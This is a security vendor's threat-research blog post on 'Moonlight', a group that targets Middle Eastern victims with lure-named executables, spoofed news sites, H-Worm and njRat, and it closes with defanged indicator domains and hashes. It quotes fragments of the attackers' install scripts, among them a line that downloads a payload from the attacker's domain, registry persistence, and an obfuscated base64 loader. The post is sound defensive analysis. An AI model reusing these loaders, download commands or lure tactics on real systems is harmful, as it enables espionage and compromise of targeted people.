# Moonlight – Targeted Attacks in the Middle East

vectra.ai/blogpost/moonlight-middle-east-targeted-attacks

 Back to Blog ブログ一覧へ戻る

By

Vectra

|

October 26, 2016

Share On:

Vectra Threat Labs researchers have uncovered the activities of a group of individuals currently engaged in targeted attacks against entities in the Middle East. We identified over 200 samples of malware generated by the group over the last two years. These attacks are themed around Middle Eastern political issues and the motivation appears to relate to espionage, as opposed to opportunistic or criminal intentions.

These are not technically sophisticated attackers. However, they do deploy some novel tactics, detailed below, and the implications of these attacks could be significant. Both the tools and targets of Moonlight are reminiscent of "Gaza Hacker Team," a group of attackers that are said to be politically aligned to the Hamas[1]. In spite of these commonalities, we have not identified any firm links between the two groups.We refer to this group of attackers as Moonlight, after the name the attackers chose for one of their command-and-control domains.

[1] http://www.securityweek.com/gaza-cybergang-attacks-attributed-hamas

## Moonlight's targets

Vectra Networks worked with providers to sinkhole Moonlight's command-and-control infrastructure. The hosts seen via our sinkhole show a clear targeting of Middle Eastern victims:

**Figure 1:** *Moonlight's victims of attacks*

Most of these victims are connecting from home networks, and are therefore unidentifiable, though one notable victim is a Palestinian news organization.

Vectra believes the victims from the United States and China are outliers. These infected machines were primarily from university networks and were likely either security researchers sandboxing malware or overseas students targeted for links to their homeland.

Indirect targeting data from to the online virus scanning site VirusTotal, and traffic statistics from the URL linking services the attackers use indicate many of these attacks are targeted towards either small groups or individual targets:Analytics data for goo.gl/OVx6rE

Created Dec 27, 2015

Original URL: www.aman-news.com/pkl/Attachments.zip

Total Clicks

2

**Figure 2:** *The statistics show one of the attacker's malicious files, registering only two clicks*

## OpenMe.docx.exe

The attackers name their malware as documents of interest to their victims, to entice them to open them. The malicious decoy documents display themes relevant to Middle Eastern politics, and provide some indication as to who the intended targets may be:

- 20160611-NCRI-AR-Rajavi-Syria-Ramadan.docx.exe
- Assassination of Talal of Jordan YouTube.exe
- Audio recording of the meeting of Egyptian Emirati. MP3.exe
- Brigadier Alleno behind moral projection of Zakaria al-Agha.docx.exe
- exe
- Fatah foreign conspiracies.exe
- Wapons and ammunition stores found while digging a waterway in Egyptian Rafah.exe
- Hamas and Fatah agree to the following.exe
- Hamas and the Egyptian army.exe
- Hamas and the Salafist jihadist in the Gaza Strip.scr
- Hamas Betrayal.exe
- Important leaking security meeting Arab Emirates.exe
- scr
- Leaked audio recording of the meeting of Egyptian security Emirates.mp3.exe
- Leaking important Arab Emirates security meeting.mp3.exe
- Meeting of the Executive Committee of the PLO.exe
- President sources oust Fatah leadership in Gaza and the cost Abu Samhadana to lead the organization.doc.exe
- Sawiris and the project of the Suez Canal.exe
- Sinai Bombings.docx.exe- The full truth behind Abu Ghussains disease.exe
- The grandson of President Abbas in the festival of love, and what response was Mr. Samir Mashharawi him.exe
- The names of the perpetrators of the bombings in the Gaza Strip.exe
- The son of Mufti takfiri Hamas fist anti-drug police.docx.exe

Moonlight demonstrates that 0-days, or even exploits, aren't required to successfully compromise machines. Instead, they show a preference for the classic social engineering approach of sending e-mails with attachments or links to files with the filename [legitimate file-extension].exe, for example:

- scr
- Secrets documents Panama.docx.exe
- doc.exe
- Audio recording of the meeting of Egyptian Emirati.mp3.exe

Moonlight typically makes good on the promised theme of the lures, and present the victim with a relevant "decoy document":Palestinian Popular Struggle Front

الأمانة العامة

جبهة النضال الشعبي الفلسطيني

Date

Number:

التاريخ:5/5/2016

الرقم:

اجتماع اللجنة التنفيذية لمنظمة التحرير الفلسطينية

رام الله/ 4/5/2016

عقدت اللجنة التنفيذية لمنظمة التحرير الفلسطينية اجتماعها يوم امس الاربعاء الموافق 4/5/2016 بمدينة رام الله ، بحضور الأخ الرئيس ، والأخوة والرفاق ،د.صائب عريقات، أبو زهدي النشاشيبي ، د.زكريا الأغا، تيسير خالد ، احمد قريع "أبو علاء"، د.احمد مجدلاني، غسان الشكعة، د.أسعد عبد الرحمن ، حنا عميرة، عبد الرحيم ملوح، حسين الشيخ، د.واصل يوسف، جميل شحاده "أبو خالد"، عزام الأحمد ، الطيب عبد الرحيم ،د.مصطفى البرغوثي ورئيس الوزراء د. رامي الحمد الله.

**الرئيس:** بدلا من جدول الأعمال الطويل نكتفي فقط ب حثالمناطق A، اليوم يجب أن نأخذ القرار النهائي بعد أن استنفذت كل المحاولات مع الجانب الإسرائيلي وتؤجل باقي القضايا لاجتماع لاحق، الأخ حسين الشيخ باعتباره الذي يرأس الوفد الذي تحدث مع الإسرائيليين 6 جولات جاءنا بمحصلة، برجاء عدم الإعلان عن تفاصيل هذا الموضوع الخاص.

**حسين الشيخ:** سبق ووضعنا الأخوة بصورة ما جرى بالجولة الأولى والثانية مع الإسرائيليين فيما يتعلق بالوصول لمناطق A الحديث مهم، لم يكن النزول بسقف المطالب ولكننا نريد اختبار مواقف الجانب الآخر برغم أن قرار المجلس المركزي ينص على ارتباط الالتزام بشكل مشترك، العلاقة مع الإسرائيليين اكبر بكثير من التنسيق الأمني، الاستباحة لمناطق A منذ عام 2002، بالجولتين الأولى والثانية قلنا لهم ما هي المرجعية واتفقنا الاتفاقيات الموقعة وهي ما نبني عليه، دخلنا في صلب الموضوع واقترحوا علينا أريحا ورام الله، عدنا للقيادة وأعطينا مهلة شهر وأكدنا على الثوابت التالية: الاتفاقيات الموقعة، الحفاظ على وحدة المناطق A، التدرج والمرحلية، الفصل بين المسارات خاصة أنهم حاولوا ربط كل القضايا وخاصة قضايا المديونية ووصلنا لحل مقبول، السلطة الوطنية تستمر بحماية الأمن والنظام والقانون بصرف النظر عن الاتفاق بيننا، بالجولة الرابعة طرحوا صيغة جامعة لكل مناطق A ولكن قالوا لدينا قضايا تسمح لنا بالدخول لمناطق A وأبلغناهم يوم 17/4

**Figure 3:** *"Meeting of the Executive Committee of the PLO" - Decoy documents opened on victim machines by the malware***Figure 4:** *Decoy video about women trafficked to Syria*

## Impersonated new organizations

The attackers typically deploy malicious files via shortened URLs, presumably to look more innocuous. Many of the links and domains impersonate Middle Eastern media organizations such as Eln News and Wattan TV:

- http://bit[.]do/www-elnnews-com
- http://wattan.tep[.]su/deaf.rar
- http://www.aman-news[.]com/arab/betrayal%20of%20Hamas.%20exe

One domain impersonating the media, Alwatenvoice[.]com, also hosts "landing pages" to encourage victims to download the malware, described below.

## Distribution

One Facebook user has shared a number of posts from the malicious Alwatenvoice[.]com:**Figure 5:** *Two pages containing malware shared by the user on Facebook*

The second post is of particular interest. The Facebook information box says the article is from All4Syria[.]info, a popular independent news outlet reporting on Syria, but in fact it leads to Alwatenvoice[.]com:

**Figure 6:** *The link to All4Syria[.]info that actually leads to Alwatenvoice[.]com*

The user is then presented with a page that looks very much like the real All4Syria website:

**Figure 7:** *The malicious page on Alwatenvoice[.]com on the left, and the legitimate site All4Syria[.]info on the right*If a user clicks “play,” they are asked to download malware named شبكات الدعارة السورية.mp4.exe (“Syrian Prostitution Rings.mp4.exe”).

The profile posting these malicious links has a very small number of public posts. The first post from 2015 shows the user setting their wallpaper to the logo of Fatah. There are two celebrations of Facebook friendship displayed publicly, one of whom can be identified from the name and Facebook profile information. Their details match that of a senior Fatah militant who Reuters reported was targeted for assassination during violent struggles between Hamas in Fatah in 2007.

We would stress that even if the account is controlled by the attackers it could be an account that they have compromised, or impersonates an innocent and unconnected person. It is also possible that the account sharing the malicious links belongs to a user who is unknowingly spreading malicious content.

## H-Worm

Moonlight typically delivers an obfuscated version of the widely available H-Worm[2], a malicious Visual Basic Script worm, as their first stage backdoor. Moonlight deploy an ever-changing range of deployment scripts to evade anti-virus software. Many of these use basic scripts within self-extracting RAR archives to install the malware:

[2] https://www.fireeye.com/blog/threat-research/2013/09/now-you-see-me-h-worm-by-houdini.html```
Path=C:\SysWOW64\IDM
Setup=C:\windows\system32\mshta.exe C:\SysWOW64\IDM\Thumbs.db
Setup=News.doc
Setup=C:\windows\system32\wscript.exe //E:vbs C:\SysWOW64\IDM\Run
Overwrite=2
Shortcut=D, "C:\windows\system32\mshta.exe C:\SysWOW64\IDM\Thumbs.db", , , explorer,
c:\windows\explorer.exe
Shortcut=D, "C:\SysWOW64\IDM\chrome.exe C:\SysWOW64\IDM\Chrome.jse", , , Chrome,
C:\SysWOW64\IDM\chrome.exe
```

```
…
HTTPDownload "http://alwatenvoice[.]com/Sun/New.Sqlite", "C:\Intel\K.hta"
…
```

```
…
sleep ,10
FileInstall, kk.doc , C:\system32\kk.doc
run , C:\system32\kk.doc
…
FileSetAttrib, +sh, C:\system32
…
FileMove , C:\$RECYCLE!BIN\chrome.exe , %userprofile%\appdata\local\History\
sleep , 50
…
RegWrite, REG_SZ, HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell
Folders , startup , C:\temp
…
run , C:\windows\system32\mshta.exe C:\$RECYCLE!BIN\Thumbs.db
…
icacls "C:\temp" /deny Users:(OI)(CI)(DE,DC)
```

**Figure 8:** *Some of the malicious scripts used by Moonlight to deploy H-Worm*

In these excerpts, we see the Moonlight make some strange choices in deploying their malware such as:

- Opening a decoy document from the Windows System folder
- Preventing users from deleting any files (including the installed malware) from the C:\temp\ folder

There is a large amount of variation in the scripts used to install malware, and it's likely that the large number of samples have been produced by hand, rather than a more productionised process of using build tools that is preferred by more sophisticated groups.

## njRat

Records to URLs that users have submitted to VirusTotal record the attackers installing additional malware using the access they gained with the first stage H-Worm malware. Examples of this are recorded in URLs submitted to VirusTotal[3] for the domain fun2[.]dynu.com:

### Date

### Location2016-05-24

C:/Users/Administrator/Desktop/service.exe

2016-05-31

C:/Users/Administrator/Desktop/WindowsService1.exe

2016-08-10

C:/users/administrator/desktop/k.exe

2016-08-10

C:/users/administrator/desktop/service.exe

[3] https://www.virustotal.com/en/domain/fun2.dynu.com/information/

As with earlier stages, the attackers employ a number of methods to deploy the well-known[4] njRat which seems to vary from sample to sample. In one example the malware stores a program within a base64 compressed blob. This is then loaded into memory, and executed using EntryPoint.Invoke():

```
string text = "sPoAAB+LCAAAAAAABADtvQdgHEmWJSYvbcp7f0r1StfgdKEIgGATJNiQQBDswYj
byte[] array = Convert.FromBase64String(UnZip(text));
object objectValue = Reverse("daoL");
object objectValue2 = Reverse("tniopyrtnE");
object objectValue3 = Reverse("ekovnI");
```

**Figure 9:** *An example loader for njRat deployed by Moonlight*

[4] http://www.symantec.com/connect/blogs/simple-njrat-fuels-nascent-middle-east-cybercrime-scene and http://threatgeek.typepad.com/files/fta-1009---njrat-uncovered.pdf

The 24 Kb of code this decodes to is another .NET application – njRat. Other droppers also decrypt the blob, before it is executed. Both njRat and code obfuscators such as this are freely available, and there are a plethora of tutorials available online to help budding hackers use them with limited technical knowledge.

## A significant operation

Moonlight's command-and-control infrastructure is very simple. It consists of dynamic domains controlled via home internet connections in the West Bank of Palestine. We were surprised to identify a very large number of varied malware samples (over 200) attached to this simple infrastructure:**Figure 10:** *Moonlight's infrastructure*

## Attacker evolution

The earliest attacks appear to be non-targeted, opportunistically inviting victims to click links on Youtube videos and social media posts typical of Middle-Eastern "hacktivists." Later attacks appear to target particular groups or individuals. Moonlight's usage of the Google URL shortening service allows us to roughly compare attacks over time:## Referrers

www.googl...
0.4%
lm.facebo...
5.4%
m.faceboo...
19.6%
unknown
25.7%
l.facebook....
23.6%
www.faceb...
24.3%

## Countries

0 223Analytics data for goo.gl/Iz202G
Created Dec 16, 2014
Original URL: wattan.tep.su/deaf.rar

Total Clicks
280

Analytics data for goo.gl/OVx6rE
Created Dec 27, 2015
Original URL: www.aman-news.com/pkl/Attachments.zip

Total Clicks
2

**Figure 11:** *One attack from December 2014 (left), and one from December 2015 (right)*

## Who are the attackers?

In general, the assigned IP-location of command and control servers is a poor indication[5] of attacker locations. However, in this case the provided locations of home networks in the Gaza strip are likely to be accurate and fits with other details from the attacks. The attackers also demonstrate low operational security, particularly in their earlier attacks. Domain Whois records and social media posts provide strong ideas as to the identities of some of those involved. It would not be prudent to publish the identities of the possible attackers in a conflict zone.

Perhaps a more interesting question is "What are the attackers' aims?" Or if they are being directed, who is ultimately funding and tasking them?

[5] With reference to http://www.csoonline.com/article/3028788/techology-business/norse-corp-deconstructing-threat-intelligence-on-iran.html and https://threatbutt.com/map/

## Countering attacks

Attacks such as these are often overlooked due to their low technical sophistication. But the stakes of these attacks are high, even if the attacker skill level is low. If the motivation behind these attacks is indeed political, the consequences could mean loss of life. Violence between rival political factions in Palestine has resulted in the deaths of hundreds of people.

Individuals and organizations outside of the Middle East are unlikely to encounter the attacks by Moonlight. However, the tools and techniques deployed are typical of low-skilled but determined attackers within the Middle East and serve as an example of the kinds of attacks that often slip through. Moonlight's strategy of obfuscating well known malware appears to be fairly successful at evading host-based security mechanisms. The network communications of the well-known malware families such as H-Worm and njRat should still trigger existing network signature base detection tools.

Vectra customers are protected through the following generic detections:- Suspicious HTTP – Provides generic detection of HTTP based malware such as H-Worm
- External Remote Access –Provides generic detection of RATs such as njRat
- Malware Update – Provides generic detection of secondary malware over HTTP(S)

Security professionals can review the Appendix for a full listing of file-hashes and domains employed in these attackers.

Vectra Threat Labs operates at the precise intersection of security research and data science. We take unexplained phenomena seen in customer networks and dig deeper to find the underlying reasons for the observed behavior.

{{cta('c55c408c-ddec-4ebb-a41f-666d25face78')}}

## Appendix

### Domains

Any traffic to the following domains on your network should be investigated. Please note that many of these domains have been sinkholed by Vectra .

alwatenvoice[.]com

elnnewscom.duckdns[.]org

fun1.dynu[.]com

fun2.dynu[.]com

fun3.dynu[.]com

fun4.dynu[.]com

fun5.dynu[.]com

h.safeteamdyndns[.]se

h0tmail.duckdns[.]org

hackteam1.spdns[.]de

hema200.publicvm[.]com

hema200.safeteamdyndns[.]se

hema2000.dynu[.]comhp200.spdns[.]eu

hp500.linkpc[.]net

hp600.spdns[.]eu

moonlights.linkpc[.]net

new4.spdns[.]eu

opstin.spdns[.]eu

run500.linkpc[.]net

run900.linkpc[.]net

wattan24.duckdns[.]org

aman-news[.]com

### MD5 Hashes

ABD8F478FAF299F8684A517DCB1DF997

003F460F6EA6B446F31AA4DC57F3B027

568218BB07C021BBAB3B6D6560D7208C

AC19A1E5D604D82EF81E35756F3A10D1

0392F8BE82A297242BAAD10A9A2912EB

573138482B185F493B49D3966650CDAD

AC3918287452FEBD3855FF4BC3D82A07

04A4CC757B4D283FF8DE246C19E8D230

5947BBAD60D4D00EF545E2FB3B1FD03E

AC89E42EE593CEA80030820618F2BCF6

04B2D3F38055B2B821B30E82C44D6040

59E18D4ED3C97279DB16984C07213EB1

ACAB47BB5E8ED34056905FF63353CABC

0512F533BF2E8E5EC9637B804C101C2B5BF5BE6B45292FBA0C0EDC415F248922

ACCF82FC29467C08CE087072FEA3D14A

05618077C03B80ACE066B9851966FBB1

5CC9964DD41BE3D9DACBD0425EC032A9

ACD58BB34BB275DE1570917624ADE609

0606FEE55F39784E9889C1AAA0F27882

5CFD542A561F1EE679FCD6AA81991F3A

AE238D1E52CD4A9DECFE769FE5844747

064F0A5FCC869F6EB77405D3FE98AF87

5E59ACF240E2881B1C1E2F5586C9CA6F

AE9E9E3C73483E8B6C6E58E5629DC4D0

07EB24224A722EA9D8A3DC610B834D7A

5F0437C7DC45D4C10A045954DB77DD31

B053BBB499D68CCE1782B33FDE7B43FF

0975222DE39433A25E672595B1960CDB

61381610E76266423ACE96670DE45DC0

B0B9332082E98D51CB7265A45A945A22

0A38DDCC3431BAE448E38C99562162EF

6212E9A07225D6B71769D2BBBC20CD04

B184FA51604D7EAA5A45350D1E08E5B7

0A49531FC0C00E991E51F34398F3AB88

6218A61D18F5A74F82ABC31A5F073C4B

B3FB8253595FED348464B5C9A01AD4AD

0ABBD2765B563F2B8748485FA84DA070

62C0B9EA3638BEF977A7D33970E52E38B532676D6A5A6684B62A078BFBCBBD0B

0AED206FC534C310724E122BF6BCDF7F

63D933310CFB26EC9913A26BEF230A99

B77A14A594A59C3B86EDD940FB35AB5E

0B2023BC4ADFBB8157DA9147B9FAFACB

64ACAFF36681B16C5717741E17DCB329

B82DE5F1C26143083D988B06F6C927C3

0B40D67579AF550C0A3AEE359C2C71BA

64AF25B42E21F01A213C32CC66CFD749

B841E134EC7FE48095754742C8A2B8D7

0BD3B5C667878830DA088527D1B753EC

655F56F880655198962CA8DD746431E8

B929FC62DB2B3C8CC6A03063767BE125

0C15603B17FA333189AB5ED06E0993F7

696232159428BCB2BDA5AC2C755E8FED

BB15E754AE3B85A12447B448F6F7E43E

0CA048153AC96E5C41243B364092AF07

69A042C9ED90A30444606407F77E199F

BBF576CF704B71C739E8777EB6C9FF82

0D67422BA42D4A548E807B0298E372C7

6C4B69C19F2C3AC23AC392B8631E31BB

BD2234DAE56580AAA7F880A7DB0F397D

0E9B363DE7DD2B10AFD5D1947FA0E006

6C4D355411B8D7DA56A2C7C14693A3AE

BE23B3AFD1FD32C900F012CB2A8BA7550F83377C44ADBA238FD0F0EB241981A6

6D418227FEB7A60727326583B52187E6

C28376FC9EE627B51E3F52503397E2DC

114B805F977E17558DD89E8029E29DF0

6E2E488CDDF1D15D0411F3838ED04683

C291CFAC28F323F9808D633A8558A35A

118A606FB131C082B55A5625661B666A

6EE7264D4A974D0FFFED7F39652D1DAD

C64052167D6A183A3ECC259EE0F3A0C6

129F4B0A1F209784BF7071C14119BF9F

71B00CBD186B1C168FD207B8F43FC8E0

C8D912CF5BF526E551972EBB5454DD3F

1325AB5DCA14B58A8A7B9A8F5A1EE4DC

72076B1B2D9CB0507E5C94C2B422CCE7

C92E26AC3145718E531330B87772D216

13AF6A3C3A3908FD4E606A1F19B05714

72BEA803A834F7736679781A1D729B1F

CB539DFAEECC4BAF875A1E431701FF9D

148A3E3CC76CF6753B15070FE3514DAE

7681AE3933F3E13EB8E2A9BE281A5763

CC9FAEC3F39EDAF7A59E9D9A7577451C

14C1E03DE25811C3D6D467837A16BB29

76A68FE73FFF571F257A1B0F100ACA1D

CCFA1B31C47C9F124FEFE206301B3A5F

15F7682A178F789EDB40CEAABA9E510377D02BE92D052F35604CAA9885DD9A77

CD10D61A0D2D43A6AB16A9F50B1AD894

1673583BC5B7A485119D4A1342D6ADA8

7840F2473B3A0E0960A1925F3CD0C3B1

CF51142459F7B40E751E91179C001299

17D70C318C6D16EA599E39550C44FA7F

7A4588DC14AE38505662B75DA93CA8A7

CFE26B57E168B6C6A18C668E36A3E939

1856F46DA93C3B152C358E0F6DB53402

7AEFB825277764CD9F31BC1F2370D18D

D179427D46D38D78A7A60512A4595496

1966F3B1D4ADEC25AB866C4E061A1E50

7C14974DD39B071558C619D16C4216DB

D24B6317064DA37D31CE4459AC7F4B69

1C4AB6CF907175D114C48C30A38BF379

7D1F1FED52745D36D737EFA7D43F4B95

D297E0DB6D63A952B08B6F0E3FE101E7

1D693473FF431C7CEA3E7AB0130EAA3D

7D27548E3F56FA532C571FB409ECD7B6

D3C8ECF591381B31D3AA796471B5B0F1

1F644DE33D57C12A393B12F92A7C44C5

7DD199B0C678EF409A7DC461DE850849

D5DFF6DB76B75D346D3B33BBA5B7CBFA

215556AF1A5FEF7E08A6124D94487D2F

7ED4897B11798F4639C73D57F901A661D5EEE8DC2507D46E1DC11F7B7441F506

21CE82DB335964B8624F8EB0668B539F

833B3AF9BD8FFD0390BCA1D43EE78CC3

D817FD5A442C7668607AE895D4298040

22CC7CE1E17852B6D09D5641B6ABCA0D

83AD97BF1D5A9044AAFBA6AAC4B7387E

D9EACFF28841C51ACE9712AF78BCBDD0

24D2CE38D2886A00E678E8C23AD8D1CA

841C3AFAA8CAF0AC33BF783D5FEAEADB

DD2D6B625E7ADD1528311A0CF5FD5EAE

276E54A5E32BEF12367C5B31BF9C179E

8492C3111C7C0998F0DC1B63967E5C65

DDD73E73BE2CC934D5721D4FC62CD98C

27A1891DB06D316B43A48DDEFEBF73BF

853A53CF799E2E3E1FC244A0751A4E96

DDEEE52C00A95167353215D14B3AAA68

2851685F217EB1CE573FC2BAE7918801

8799B3D6B2CE50D4DD5F5114635A4B96

DE2E753D12CE07F7B3F97C498D3477F8

28FBFD2AD1B500B62377DDE5795CDF85

87E5555CFF74D41551D6D29B9C01C0CB

DF38B1562E4F0B735B3E10BAE78DF2A9

2930596D4E1328B79C349455E71EE1B0

8943A561F0839D43B8BD476357992540

E1B56D70FA5397509F901ED72724A5E929771C26BFDD125E7427CD57A98730FF

897061CD7F0BBAE1B024ED9C1C1998A1

E3E2CD771C8183464737233D17CD6A09

2993B77D82622D665F9B2F06C89741BE

8A2E5662ED22D0D555E6B90FE5E1C902

E42CD849370F2BE67F40B97B5D741B37

2A0F5D8C5BC021A1CEFED7442B02DF52

8AD4C22449B98339548D38BF87BF50AA

E613FBAAF0E64B1CA740F9859D5CAF0B

2AB91CEDD813E306248E545075C60866

8BE6FBAD0618D6A398966AF3D20F5418

E61732ADD06F5EB98FE6AD42CE9682F6

2C8C94E85EF8C757586590E8D1ABDC6C

8F8E5A9553A27A9341ED6022028B231D

E8909F06EF95B222121B72E12DB2111D

2CBD8E0EB9DF67E7D304F28803D4529E

8FDD4BA7920B3D6AB2F0106FDF4ED702

E8C4A336C901A8799525EA30486838B3

2DC30F736F1A485DBBEED63EC9259726

8FF5EF99FAF5E17B7D5B46585BAC7B43

EA788C263E04B93D36E0D82BB7D1BC05

2E49F5BD50A4E82DB05B4E42F18536F3

90C49D0CEF0DFCFF3C09723A9918688D

EB7B7C974A66E7F9A0EAD3113F949EC8

2F352CD6486C518DDC61B7EBBEAB5F01927DBA3C9B98FD749017E3DEE270136B

ECB97F19AB0568CD0536567A7DEF44FF

348D6C08F155F0781574C34E573B6F1F

940A1B2C537FA2F764283795E9B665BA

EF53161673CA4CAA7E9C4B33A0D02A90

36E3307F26E5B8BDBA30D7EA7CA62CD8

968EF6CB0DFB082DF7A68C3B8869C57B

EFCA552B3CA4B8FF8686FD313FF2D48E

37CB0DF3AF8D3CA2086EEDAF3479D21C

974037C602A559C471BBDA3D07F50650

EFE54DF820FA8434CF14A5A8F55F52B7

39581B22FB078851D6DAA492C4F5BE97

97AA47094205DF17C15ED216227C4DA8

F007B759A30EDF46FD921E2D87A39D5D

3CE01AD1B116943F5FB1B2925C5DCAF1

99215ADB3D924F52D69BEAB6981791EB

F17CD2526A0E46D806863E1320A2CF5B

3D2E266B9FDAD45AEF7D83164BEB7A37

992D434A726B9C50851B809FB95C169B

F33B62D496F58E752BB190296781CFF9

3EAA4C1C6716133612CBA0EA4A6905B5

9A9D01BCB93EF99E1B8EBF727D72E91F

F48AAB23D1DEF618449D705146153966

40E9ED913857D5196368A64D9972FCB8

9EF41A195932EDE4E9E6800E7D272A2EF59453D2FF8F29617DB23201C568017C

4484EB027D30C4705717CDE931245827

A12EB4CD0CAD629FCE59AE5120B82133

F7CF132313438115B0BBED035078FB1C

476764A1E6E121CF59C7F101F0E14968

A1E60D076CC9488EB7D86BD70FF70154

F8AD6A207BEE8C042220CC52AF2DAC29

4791667A4935718C4A55FA23EB18A520

A2E82ED55692BF64B819117C48F13F62

F8FF494B1C0403C3C99C6D67BEF7069A

48A8E95E79787EB27465AAD52855788A

A3296E4D931583415C2B1B7A68C96508

F93A95668040E143F19F94210CA18D88

4C325C62D2CD9A69AA2CCF920A61B4C1

A3DFD16AC5E2E0343E61E19C13FCFF2B

FA428FEF017B496DCAE6428889114FCC

4E3925ABF0CB66CE4476DFFC41131396

A62DE1A146EEC778344600F8EEE86DA9

FA8C119B3F0B1F9C2AA9F5D8908C9536

4EB6B5F6E3CB72869F29D567AC888C05

A7BF176D5BD80C2AD3815EC41E9BA6E6

FBB0BA6E2E570CA1B4F495F3040B6F6D

50B1E6E24A1DB4D68A2D51BD7115BAA3

A7F58A9D83CA22846282994A0393FB82

FE71389ACD3EE1B42A0895668C73DC21517822AF63D640DFE8C6590B36AD8F80

A803F9914141F2CA72EB0C2162E2BA36

FE742125449AFABB37B21844171FBC99

51817D6FA9F1BA398176ABE63230568A

A866F515362066AEA4BBEF0B6C1BDB13

FF295CF738DE580E2EE41D0100C848AE

53BADCB66F848805E781716F95CF10AB

AA45A3DFD4E7329DF37D8C74F0DA01B4

FFE598B9C3DE334571881035D478ABE4

AA4774F70E080AB0A33C6B8F83C70589

Share On:

Tags:

Cybersecurity

,

## Related Posts

## 関連記事

No items found.